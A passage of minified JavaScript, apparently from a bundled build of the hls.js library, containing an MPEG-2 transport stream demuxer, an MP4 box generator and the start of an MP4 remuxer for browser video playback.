Oe=188;class Rs{constructor(e,t,n,i){this.logger=void 0,this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.sampleAes=null,this.pmtParsed=!1,this.audioCodec=void 0,this.videoCodec=void 0,this._pmtId=-1,this._videoTrack=void 0,this._audioTrack=void 0,this._id3Track=void 0,this._txtTrack=void 0,this.aacOverFlow=null,this.remainderData=null,this.videoParser=void 0,this.observer=e,this.config=t,this.typeSupported=n,this.logger=i,this.videoParser=null}static probe(e,t){const n=Rs.syncOffset(e);return n>0&&t.warn(`MPEG2-TS detected but first sync word found @ offset ${n}`),n!==-1}static syncOffset(e){const t=e.length;let n=Math.min(Oe*5,t-Oe)+1,i=0;for(;i<n;){let r=!1,a=-1,o=0;for(let l=i;l<t;l+=Oe)if(e[l]===71&&(t-l===Oe||e[l+Oe]===71)){if(o++,a===-1&&(a=l,a!==0&&(n=Math.min(a+Oe*99,e.length-Oe)+1)),r||(r=Cu(e,l)===0),r&&o>1&&(a===0&&o>2||l+Oe>n))return a}else{if(o)return-1;break}i++}return-1}static createTrack(e,t){return{container:e==="video"||e==="audio"?"video/mp2t":void 0,type:e,id:Mp[e],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0,duration:e==="audio"?t:void 0}}resetInitSegment(e,t,n,i){this.pmtParsed=!1,this._pmtId=-1,this._videoTrack=Rs.createTrack("video"),this._videoTrack.duration=i,this._audioTrack=Rs.createTrack("audio",i),this._id3Track=Rs.createTrack("id3"),this._txtTrack=Rs.createTrack("text"),this._audioTrack.segmentCodec="aac",this.videoParser=null,this.aacOverFlow=null,this.remainderData=null,this.audioCodec=t,this.videoCodec=n}resetTimeStamp(){}resetContiguity(){const{_audioTrack:e,_videoTrack:t,_id3Track:n}=this;e&&(e.pesData=null),t&&(t.pesData=null),n&&(n.pesData=null),this.aacOverFlow=null,this.remainderData=null}demux(e,t,n=!1,i=!1){n||(this.sampleAes=null);let r;const a=this._videoTrack,o=this._audioTrack,l=this._id3Track,u=this._txtTrack;let c=a.pid,d=a.pesData,h=o.pid,m=l.pid,f=o.pesData,p=l.pesData,x=null,y=this.pmtParsed,v=this._pmtId,E=e.length;if(this.remainderData&&(e=bt(this.remainderData,e),E=e.length,this.remainderData=null),E<Oe&&!i)return this.remainderData=e,{audioTrack:o,videoTrack:a,id3Track:l,textTrack:u};const T=Math.max(0,Rs.syncOffset(e));E-=(E-T)%Oe,E<e.byteLength&&!i&&(this.remainderData=new Uint8Array(e.buffer,E,e.buffer.byteLength-E));let L=0;for(let A=T;A<E;A+=Oe)if(e[A]===71){const R=!!(e[A+1]&64),w=Cu(e,A),I=(e[A+3]&48)>>4;let D;if(I>1){if(D=A+5+e[A+4],D===A+Oe)continue}else D=A+4;switch(w){case c:R&&(d&&(r=Ln(d,this.logger))&&(this.readyVideoParser(a.segmentCodec),this.videoParser!==null&&this.videoParser.parsePES(a,u,r,!1)),d={data:[],size:0}),d&&(d.data.push(e.subarray(D,A+Oe)),d.size+=A+Oe-D);break;case h:if(R){if(f&&(r=Ln(f,this.logger)))switch(o.segmentCodec){case"aac":this.parseAACPES(o,r);break;case"mp3":this.parseMPEGPES(o,r);break;case"ac3":this.parseAC3PES(o,r);break}f={data:[],size:0}}f&&(f.data.push(e.subarray(D,A+Oe)),f.size+=A+Oe-D);break;case m:R&&(p&&(r=Ln(p,this.logger))&&this.parseID3PES(l,r),p={data:[],size:0}),p&&(p.data.push(e.subarray(D,A+Oe)),p.size+=A+Oe-D);break;case 0:R&&(D+=e[D]+1),v=this._pmtId=hL(e,D);break;case v:{R&&(D+=e[D]+1);const B=fL(e,D,this.typeSupported,n,this.observer,this.logger);c=B.videoPid,c>0&&(a.pid=c,a.segmentCodec=B.segmentVideoCodec),h=B.audioPid,h>0&&(o.pid=h,o.segmentCodec=B.segmentAudioCodec),m=B.id3Pid,m>0&&(l.pid=m),x!==null&&!y&&(this.logger.warn(`MPEG-TS PMT found at ${A} after unknown PID '${x}'. Backtracking to sync byte @${T} to parse all TS packets.`),x=null,A=T-188),y=this.pmtParsed=!0;break}case 17:case 8191:break;default:x=w;break}}else L++;L>0&&Du(this.observer,new Error(`Found ${L} TS packet/s that do not start with 0x47`),void 0,this.logger),a.pesData=d,o.pesData=f,l.pesData=p;const b={audioTrack:o,videoTrack:a,id3Track:l,textTrack:u};return i&&this.extractRemainingSamples(b),b}flush(){const{remainderData:e}=this;this.remainderData=null;let t;return e?t=this.demux(e,-1,!1,!0):t={videoTrack:this._videoTrack,audioTrack:this._audioTrack,id3Track:this._id3Track,textTrack:this._txtTrack},this.extractRemainingSamples(t),this.sampleAes?this.decrypt(t,this.sampleAes):t}extractRemainingSamples(e){const{audioTrack:t,videoTrack:n,id3Track:i,textTrack:r}=e,a=n.pesData,o=t.pesData,l=i.pesData;let u;if(a&&(u=Ln(a,this.logger))?(this.readyVideoParser(n.segmentCodec),this.videoParser!==null&&(this.videoParser.parsePES(n,r,u,!0),n.pesData=null)):n.pesData=a,o&&(u=Ln(o,this.logger))){switch(t.segmentCodec){case"aac":this.parseAACPES(t,u);break;case"mp3":this.parseMPEGPES(t,u);break;case"ac3":this.parseAC3PES(t,u);break}t.pesData=null}else o!=null&&o.size&&this.logger.log("last AAC PES packet truncated,might overlap between fragments"),t.pesData=o;l&&(u=Ln(l,this.logger))?(this.parseID3PES(i,u),i.pesData=null):i.pesData=l}demuxSampleAes(e,t,n){const i=this.demux(e,n,!0,!this.config.progressive),r=this.sampleAes=new uL(this.observer,this.config,t);return this.decrypt(i,r)}readyVideoParser(e){this.videoParser===null&&(e==="avc"?this.videoParser=new cL:e==="hevc"&&(this.videoParser=new dL))}decrypt(e,t){return new Promise(n=>{const{audioTrack:i,videoTrack:r}=e;i.samples&&i.segmentCodec==="aac"?t.decryptAacSamples(i.samples,0,()=>{r.samples?t.decryptAvcSamples(r.samples,0,0,()=>{n(e)}):n(e)}):r.samples&&t.decryptAvcSamples(r.samples,0,0,()=>{n(e)})})}destroy(){this.observer&&this.observer.removeAllListeners(),this.config=this.logger=this.observer=null,this.aacOverFlow=this.videoParser=this.remainderData=this.sampleAes=null,this._videoTrack=this._audioTrack=this._id3Track=this._txtTrack=void 0}parseAACPES(e,t){let n=0;const i=this.aacOverFlow;let r=t.data;if(i){this.aacOverFlow=null;const d=i.missing,h=i.sample.unit.byteLength;if(d===-1)r=bt(i.sample.unit,r);else{const m=h-d;i.sample.unit.set(r.subarray(0,d),m),e.samples.push(i.sample),n=i.missing}}let a,o;for(a=n,o=r.length;a<o-1&&!to(r,a);a++);if(a!==n){let d;const h=a<o-1;if(h?d=`AAC PES did not start with ADTS header,offset:${a}`:d="No ADTS header found in AAC PES",Du(this.observer,new Error(d),h,this.logger),!h)return}x0(e,this.observer,r,a,this.audioCodec);let l;if(t.pts!==void 0)l=t.pts;else if(i){const d=E0(e.samplerate);l=i.sample.pts+d}else{this.logger.warn("[tsdemuxer]: AAC PES unknown PTS");return}let u=0,c;for(;a<o;)if(c=S0(e,r,a,l,u),a+=c.length,c.missing){this.aacOverFlow=c;break}else for(u++;a<o-1&&!to(r,a);a++);}parseMPEGPES(e,t){const n=t.data,i=n.length;let r=0,a=0;const o=t.pts;if(o===void 0){this.logger.warn("[tsdemuxer]: MPEG PES unknown PTS");return}for(;a<i;)if(R0(n,a)){const l=A0(e,n,a,o,r);if(l)a+=l.length,r++;else break}else a++}parseAC3PES(e,t){{const n=t.data,i=t.pts;if(i===void 0){this.logger.warn("[tsdemuxer]: AC3 PES unknown PTS");return}const r=n.length;let a=0,o=0,l;for(;o<r&&(l=k0(e,n,o,i,a++))>0;)o+=l}}parseID3PES(e,t){if(t.pts===void 0){this.logger.warn("[tsdemuxer]: ID3 PES unknown PTS");return}const n=he({},t,{type:this._videoTrack?ht.emsg:ht.audioId3,duration:Number.POSITIVE_INFINITY});e.samples.push(n)}}function Cu(s,e){return((s[e+1]&31)<<8)+s[e+2]}function hL(s,e){return(s[e+10]&31)<<8|s[e+11]}function fL(s,e,t,n,i,r){const a={audioPid:-1,videoPid:-1,id3Pid:-1,segmentVideoCodec:"avc",segmentAudioCodec:"aac"},o=(s[e+1]&15)<<8|s[e+2],l=e+3+o-4,u=(s[e+10]&15)<<8|s[e+11];for(e+=12+u;e<l;){const c=Cu(s,e),d=(s[e+3]&15)<<8|s[e+4];switch(s[e]){case 207:if(!n){dl("ADTS AAC",r);break}case 15:a.audioPid===-1&&(a.audioPid=c);break;case 21:a.id3Pid===-1&&(a.id3Pid=c);break;case 219:if(!n){dl("H.264",r);break}case 27:a.videoPid===-1&&(a.videoPid=c);break;case 3:case 4:!t.mpeg&&!t.mp3?r.log("MPEG audio found, not supported in this browser"):a.audioPid===-1&&(a.audioPid=c,a.segmentAudioCodec="mp3");break;case 193:if(!n){dl("AC-3",r);break}case 129:t.ac3?a.audioPid===-1&&(a.audioPid=c,a.segmentAudioCodec="ac3"):r.log("AC-3 audio found, not supported in this browser");break;case 6:if(a.audioPid===-1&&d>0){let h=e+5,m=d;for(;m>2;){switch(s[h]){case 106:t.ac3!==!0?r.log("AC-3 audio found, not supported in this browser for now"):(a.audioPid=c,a.segmentAudioCodec="ac3");break}const p=s[h+1]+2;h+=p,m-=p}}break;case 194:case 135:return Du(i,new Error("Unsupported EC-3 in M2TS found"),void 0,r),a;case 36:a.videoPid===-1&&(a.videoPid=c,a.segmentVideoCodec="hevc",r.log("HEVC in M2TS found"));break}e+=d+5}return a}function Du(s,e,t,n){n.warn(`parsing error: ${e.message}`),s.emit(S.ERROR,S.ERROR,{type:q.MEDIA_ERROR,details:_.FRAG_PARSING_ERROR,fatal:!1,levelRetry:t,error:e,reason:e.message})}function dl(s,e){e.log(`${s} with AES-128-CBC encryption found in unencrypted stream`)}function Ln(s,e){let t=0,n,i,r,a,o;const l=s.data;if(!s||s.size===0)return null;for(;l[0].length<19&&l.length>1;)l[0]=bt(l[0],l[1]),l.splice(1,1);if(n=l[0],(n[0]<<16)+(n[1]<<8)+n[2]===1){if(i=(n[4]<<8)+n[5],i&&i>s.size-6)return null;const c=n[7];c&192&&(a=(n[9]&14)*536870912+(n[10]&255)*4194304+(n[11]&254)*16384+(n[12]&255)*128+(n[13]&254)/2,c&64?(o=(n[14]&14)*536870912+(n[15]&255)*4194304+(n[16]&254)*16384+(n[17]&255)*128+(n[18]&254)/2,a-o>60*9e4&&(e.warn(`${Math.round((a-o)/9e4)}s delta between PTS and DTS, align them`),a=o)):o=a),r=n[8];let d=r+9;if(s.size<=d)return null;s.size-=d;const h=new Uint8Array(s.size);for(let m=0,f=l.length;m<f;m++){n=l[m];let p=n.byteLength;if(d)if(d>p){d-=p;continue}else n=n.subarray(d),p-=d,d=0;h.set(n,t),t+=p}return i&&(i-=r+3),{data:h,pts:a,dts:o,len:i}}return null}class mL{static getSilentFrame(e,t){switch(e){case"mp4a.40.2":if(t===1)return new Uint8Array([0,200,0,128,35,128]);if(t===2)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(t===3)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(t===4)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(t===5)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(t===6)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(t===1)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(t===2)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(t===3)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);break}}}const Es=Math.pow(2,32)-1;class k{static init(){k.types={avc1:[],avcC:[],hvc1:[],hvcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],dac3:[],"ac-3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]};let e;for(e in k.types)k.types.hasOwnProperty(e)&&(k.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);const t=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),n=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);k.HDLR_TYPES={video:t,audio:n};const i=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),r=new Uint8Array([0,0,0,0,0,0,0,0]);k.STTS=k.STSC=k.STCO=r,k.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),k.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),k.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),k.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);const a=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);k.FTYP=k.box(k.types.ftyp,a,l,a,o),k.DINF=k.box(k.types.dinf,k.box(k.types.dref,i))}static box(e,...t){let n=8,i=t.length;const r=i;for(;i--;)n+=t[i].byteLength;const a=new Uint8Array(n);for(a[0]=n>>24&255,a[1]=n>>16&255,a[2]=n>>8&255,a[3]=n&255,a.set(e,4),i=0,n=8;i<r;i++)a.set(t[i],n),n+=t[i].byteLength;return a}static hdlr(e){return k.box(k.types.hdlr,k.HDLR_TYPES[e])}static mdat(e){return k.box(k.types.mdat,e)}static mdhd(e,t){t*=e;const n=Math.floor(t/(Es+1)),i=Math.floor(t%(Es+1));return k.box(k.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,e&255,n>>24,n>>16&255,n>>8&255,n&255,i>>24,i>>16&255,i>>8&255,i&255,85,196,0,0]))}static mdia(e){return k.box(k.types.mdia,k.mdhd(e.timescale||0,e.duration||0),k.hdlr(e.type),k.minf(e))}static mfhd(e){return k.box(k.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,e&255]))}static minf(e){return e.type==="audio"?k.box(k.types.minf,k.box(k.types.smhd,k.SMHD),k.DINF,k.stbl(e)):k.box(k.types.minf,k.box(k.types.vmhd,k.VMHD),k.DINF,k.stbl(e))}static moof(e,t,n){return k.box(k.types.moof,k.mfhd(e),k.traf(n,t))}static moov(e){let t=e.length;const n=[];for(;t--;)n[t]=k.trak(e[t]);return k.box.apply(null,[k.types.moov,k.mvhd(e[0].timescale||0,e[0].duration||0)].concat(n).concat(k.mvex(e)))}static mvex(e){let t=e.length;const n=[];for(;t--;)n[t]=k.trex(e[t]);return k.box.apply(null,[k.types.mvex,...n])}static mvhd(e,t){t*=e;const n=Math.floor(t/(Es+1)),i=Math.floor(t%(Es+1)),r=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,e&255,n>>24,n>>16&255,n>>8&255,n&255,i>>24,i>>16&255,i>>8&255,i&255,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return k.box(k.types.mvhd,r)}static sdtp(e){const t=e.samples||[],n=new Uint8Array(4+t.length);let i,r;for(i=0;i<t.length;i++)r=t[i].flags,n[i+4]=r.dependsOn<<4|r.isDependedOn<<2|r.hasRedundancy;return k.box(k.types.sdtp,n)}static stbl(e){return k.box(k.types.stbl,k.stsd(e),k.box(k.types.stts,k.STTS),k.box(k.types.stsc,k.STSC),k.box(k.types.stsz,k.STSZ),k.box(k.types.stco,k.STCO))}static avc1(e){let t=[],n=[],i,r,a;for(i=0;i<e.sps.length;i++)r=e.sps[i],a=r.byteLength,t.push(a>>>8&255),t.push(a&255),t=t.concat(Array.prototype.slice.call(r));for(i=0;i<e.pps.length;i++)r=e.pps[i],a=r.byteLength,n.push(a>>>8&255),n.push(a&255),n=n.concat(Array.prototype.slice.call(r));const o=k.box(k.types.avcC,new Uint8Array([1,t[3],t[4],t[5],255,224|e.sps.length].concat(t).concat([e.pps.length]).concat(n))),l=e.width,u=e.height,c=e.pixelRatio[0],d=e.pixelRatio[1];return k.box(k.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,l&255,u>>8&255,u&255,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,k.box(k.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),k.box(k.types.pasp,new Uint8Array([c>>24,c>>16&255,c>>8&255,c&255,d>>24,d>>16&255,d>>8&255,d&255])))}static esds(e){const t=e.config;return new Uint8Array([0,0,0,0,3,25,0,1,0,4,17,64,21,0,0,0,0,0,0,0,0,0,0,0,5,2,...t,6,1,2])}static audioStsd(e){const t=e.samplerate||0;return new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount||0,0,16,0,0,0,0,t>>8&255,t&255,0,0])}static mp4a(e){return k.box(k.types.mp4a,k.audioStsd(e),k.box(k.types.esds,k.esds(e)))}static mp3(e){return k.box(k.types[".mp3"],k.audioStsd(e))}static ac3(e){return k.box(k.types["ac-3"],k.audioStsd(e),k.box(k.types.dac3,e.config))}static stsd(e){const{segmentCodec:t}=e;if(e.type==="audio"){if(t==="aac")return k.box(k.types.stsd,k.STSD,k.mp4a(e));if(t==="ac3"&&e.config)return k.box(k.types.stsd,k.STSD,k.ac3(e));if(t==="mp3"&&e.codec==="mp3")return k.box(k.types.stsd,k.STSD,k.mp3(e))}else if(e.pps&&e.sps){if(t==="avc")return k.box(k.types.stsd,k.STSD,k.avc1(e));if(t==="hevc"&&e.vps)return k.box(k.types.stsd,k.STSD,k.hvc1(e))}else throw new Error("video track missing pps or sps");throw new Error(`unsupported ${e.type} segment codec (${t}/${e.codec})`)}static tkhd(e){const t=e.id,n=(e.duration||0)*(e.timescale||0),i=e.width||0,r=e.height||0,a=Math.floor(n/(Es+1)),o=Math.floor(n%(Es+1));return k.box(k.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,t&255,0,0,0,0,a>>24,a>>16&255,a>>8&255,a&255,o>>24,o>>16&255,o>>8&255,o&255,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,i>>8&255,i&255,0,0,r>>8&255,r&255,0,0]))}static traf(e,t){const n=k.sdtp(e),i=e.id,r=Math.floor(t/(Es+1)),a=Math.floor(t%(Es+1));return k.box(k.types.traf,k.box(k.types.tfhd,new Uint8Array([0,0,0,0,i>>24,i>>16&255,i>>8&255,i&255])),k.box(k.types.tfdt,new Uint8Array([1,0,0,0,r>>24,r>>16&255,r>>8&255,r&255,a>>24,a>>16&255,a>>8&255,a&255])),k.trun(e,n.length+16+20+8+16+8+8),n)}static trak(e){return e.duration=e.duration||4294967295,k.box(k.types.trak,k.tkhd(e),k.mdia(e))}static trex(e){const t=e.id;return k.box(k.types.trex,new Uint8Array([0,0,0,0,t>>24,t>>16&255,t>>8&255,t&255,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))}static trun(e,t){const n=e.samples||[],i=n.length,r=12+16*i,a=new Uint8Array(r);let o,l,u,c,d,h;for(t+=8+r,a.set([e.type==="video"?1:0,0,15,1,i>>>24&255,i>>>16&255,i>>>8&255,i&255,t>>>24&255,t>>>16&255,t>>>8&255,t&255],0),o=0;o<i;o++)l=n[o],u=l.duration,c=l.size,d=l.flags,h=l.cts,a.set([u>>>24&255,u>>>16&255,u>>>8&255,u&255,c>>>24&255,c>>>16&255,c>>>8&255,c&255,d.isLeading<<2|d.dependsOn,d.isDependedOn<<6|d.hasRedundancy<<4|d.paddingValue<<1|d.isNonSync,d.degradPrio&61440,d.degradPrio&15,h>>>24&255,h>>>16&255,h>>>8&255,h&255],12+16*o);return k.box(k.types.trun,a)}static initSegment(e){k.types||k.init();const t=k.moov(e);return bt(k.FTYP,t)}static hvc1(e){const t=e.params,n=[e.vps,e.sps,e.pps],i=4,r=new Uint8Array([1,t.general_profile_space<<6|(t.general_tier_flag?32:0)|t.general_profile_idc,t.general_profile_compatibility_flags[0],t.general_profile_compatibility_flags[1],t.general_profile_compatibility_flags[2],t.general_profile_compatibility_flags[3],t.general_constraint_indicator_flags[0],t.general_constraint_indicator_flags[1],t.general_constraint_indicator_flags[2],t.general_constraint_indicator_flags[3],t.general_constraint_indicator_flags[4],t.general_constraint_indicator_flags[5],t.general_level_idc,240|t.min_spatial_segmentation_idc>>8,255&t.min_spatial_segmentation_idc,252|t.parallelismType,252|t.chroma_format_idc,248|t.bit_depth_luma_minus8,248|t.bit_depth_chroma_minus8,0,parseInt(t.frame_rate.fps),i-1|t.temporal_id_nested<<2|t.num_temporal_layers<<3|(t.frame_rate.fixed?64:0),n.length]);let a=r.length;for(let f=0;f<n.length;f+=1){a+=3;for(let p=0;p<n[f].length;p+=1)a+=2+n[f][p].length}const o=new Uint8Array(a);o.set(r,0),a=r.length;const l=n.length-1;for(let f=0;f<n.length;f+=1){o.set(new Uint8Array([32+f|(f===l?128:0),0,n[f].length]),a),a+=3;for(let p=0;p<n[f].length;p+=1)o.set(new Uint8Array([n[f][p].length>>8,n[f][p].length&255]),a),a+=2,o.set(n[f][p],a),a+=n[f][p].length}const u=k.box(k.types.hvcC,o),c=e.width,d=e.height,h=e.pixelRatio[0],m=e.pixelRatio[1];return k.box(k.types.hvc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,c>>8&255,c&255,d>>8&255,d&255,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),u,k.box(k.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),k.box(k.types.pasp,new Uint8Array([h>>24,h>>16&255,h>>8&255,h&255,m>>24,m>>16&255,m>>8&255,m&255])))}}k.types=void 0;k.HDLR_TYPES=void 0;k.STTS=void 0;k.STSC=void 0;k.STCO=void 0;k.STSZ=void 0;k.VMHD=void 0;k.SMHD=void 0;k.STSD=void 0;k.FTYP=void 0;k.DINF=void 0;const C0=9e4;function rd(s,e,t=1,n=!1){const i=s*e*t;return n?Math.round(i):i}function gL(s,e,t=1,n=!1){return rd(s,e,1/t,n)}function Si(s,e=!1){return rd(s,1e3,1/C0,e)}function pL(s,e=1){return rd(s,C0,1/e)}function Lf(s){const{baseTime:e,timescale:t,trackId:n}=s;return`${e/t} (${e}/${t}) trackId: ${n}`}const yL=10*1e3,vL=1024,xL=1152,EL=1536;let An=null,hl=null;function Af(s,e,t,n){return{duration:e,size:t,cts:n,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:s?2:1,isNonSync:s?0:1}}}class pa extends wt{constructor(e,t,n,i){if(super("mp4-remuxer",i),this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.ISGenerated=!1,this._initPTS=null,this._initDTS=null,this.nextVideoTs=null,this.nextAudioTs=null,this.videoSampleDuration=null,this.isAudioContiguous=!1,this.isVideoContiguous=!1,this.videoTrackConfig=void 0,this.observer=e,this.config=t,this.typeSupported=n,this.ISGenerated=!1,An===null){const a=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);An=a?parseInt(a[1]):0}if(hl===null){const r=navigator.userAgent.match(/Safari\/(\d+)/i);hl=r?parseInt(r[1]):0}}destroy(){this.config=this.videoTrackConfig=this._initPTS=this._initDTS=null}resetTimeStamp(e){const t=this._initPTS;(!t||!e||e.trackId!==t.trackId||e.baseTime!==t.baseTime||e.timescale!==t.timescale)&&this.log(`Reset initPTS: ${t&&Lf(t)} > ${e&&Lf(e)}`),this._initPTS=this._initDTS=e}resetNextTimestamp(){this.log("reset next timestamp"),this.isVideoContiguous=!1,this.isAudioContiguous=!1}resetInitSegment(){this.log("ISGenerated flag reset"),this.ISGenerated=!1,this.videoTrackConfig=void 0}getVideoStartPts(e){let t=!1;const n=e[0].pts,i=e.reduce((r,a)=>{let o=a.pts,l=o-r;return l<-4294967296&&(t=!0,o=ct(o,n),l=o-r),l>0?r:o},n);return t&&this.debug("PTS rollover detected"),i}remux(e,t,n,i,r,a,o,l){let u,c,d,h,m,f,p=r,x=r;const y=e.pid>-1,v=t.pid>-1,E=t.samples.length,T=e.samples.length>0,L=o&&E>0||E>1;if((!y||T)&&(!v||L)||this.ISGenerated||o){if(this.ISGenerated){var A,R,w,I;const Y=this.videoTrackConfig;(Y&&(t.width!==Y.width||t.height!==Y.height||((A=t.pixelRatio)==null?void 0:A[0])!==((R=Y.pixelRatio)==null?void 0:R[0])||((w=t.pixelRatio)==null?void 0:w[1])!==((I=Y.pixelRatio)==null?void 0:I[1]))||!Y&&L||this.nextAudioTs===null&&T)&&this.resetInitSegment()}this.ISGenerated||(d=this.generateIS(e,t,r,a));const D=this.isVideoContiguous;let B=-1,V;if(L&&(B=SL(t.samples),!D&&this.config.forceKeyFrameOnDiscontinuity))if(f=!0,B>0){this.warn(`Dropped ${B} out of ${E} video samples due to a missing keyframe`);const Y=this.getVideoStartPts(t.samples);t.samples=t.samples.slice(B),t.dropped+=B,x+=(t.samples[0].pts-Y)/t.inputTimeScale,V=x}else B===-1&&(this.warn(`No keyframe found out of ${E} video samples`),f=!1);if(this.ISGenerated){if(T&&L){const Y=this.getVideoStartPts(t.samples),$=(ct(e.samples[0].pts,Y)-Y)/t.inputTimeScale;p+=Math.max(0,$),x+=Math.max(0,-$)}if(T){if(e.samplerate||(this.warn("regenerate InitSegment as audio detected"),d=this.generateIS(e,t,r,a)),c=this.remuxAudio(e,p,this.isAudioContiguous,a,v||L||l===W.AUDIO?x:void 0),L){const Y=c?c.endPTS-c.startPTS:0;t.inputTimeScale||(this.warn("regenerate InitSegment as video detected"),d=this.generateIS(e,t,r,a)),u=this.remuxVideo(t,x,D,Y)}}else L&&(u=this.remuxVideo(t,x,D,0));u&&(u.firstKeyFrame=B,u.independent=B!==-1,u.firstKeyFramePTS=V)}}return this.ISGenerated&&this._initPTS&&this._initDTS&&(n.samples.length&&(m=D0(n,r,this._initPTS,this._initDTS)),i.samples.length&&(h=P0(i,r,this._initPTS))),{audio:c,video:u,initSegment:d,independent:f,text:h,id3:m}}computeInitPts(e,t,n,i){const r=Math.round(n*t);let a=ct(e,r);if(a<r+t)for(this.log(`Adjusting PTS for rollover in timeline near ${(r-a)/t} ${i}`);a<r+t;)a+=8589934592;return a-r}generateIS(e,t,n,i){const r=e.samples,a=t.samples,o=this.typeSupported,l={},u=this._initPTS;let c=!u||i,d="audio/mp4",h,m,f,p=-1;if(c&&(h=m=1/0),e.config&&r.length){switch(e.timescale=e.samplerate,e.segmentCodec){case"mp3":o.mpeg?(d="audio/mpeg",e.codec=""):o.mp3&&(e.codec="mp3");break;case"ac3":e.codec="ac-3";break}l.audio={id:"audio",container:d,codec:e.codec,initSegment:e.segmentCodec==="mp3"&&o.mpeg?new Uint8Array(0):k.initSegment([e]),metadata:{channelCount:e.channelCount}},c&&(p=e.id,f=e.inputTimeScale,!u||f!==u.timescale?h=m=this.computeInitPts(r[0].pts,f,n,"audio"):c=!1)}if(t.sps&&t.pps&&a.length){if(t.timescale=t.inputTimeScale,l.video={id:"main",container:"video/mp4",codec:t.codec,initSegment:k.initSegment([t]),metadata:{width:t.width,height:t.height}},c)if(p=t.id,f=t.inputTimeScale,!u||f!==u.timescale){const x=this.getVideoStartPts(a),y=ct(a[0].dts,x),v=this.computeInitPts(y,f,n,"video"),E=this.computeInitPts(x,f,n,"video");m=Math.min(m,v),h=Math.min(h,E)}else c=!1;this.videoTrackConfig={width:t.width,height:t.height,pixelRatio:t.pixelRatio}}if(Object.keys(l).length)return this.ISGenerated=!0,c?(u&&this.warn(`Timestamps at playlist time: ${i?"":"~"}${n} ${h/f} != initPTS: ${u.baseTime/u.timescale} (${u.baseTime}/${u.timescale}) trackId: ${u.trackId}`),this.log(`Found initPTS at playlist time: ${n} offset: ${h/f} (${h}/${f}) trackId: 